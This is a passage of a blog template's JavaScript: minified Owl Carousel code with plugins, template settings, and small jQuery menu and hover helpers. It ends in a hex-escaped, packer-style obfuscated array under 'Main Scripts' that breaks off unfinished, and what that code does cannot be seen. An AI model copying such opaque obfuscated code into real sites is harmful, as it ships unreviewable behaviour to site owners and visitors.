Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\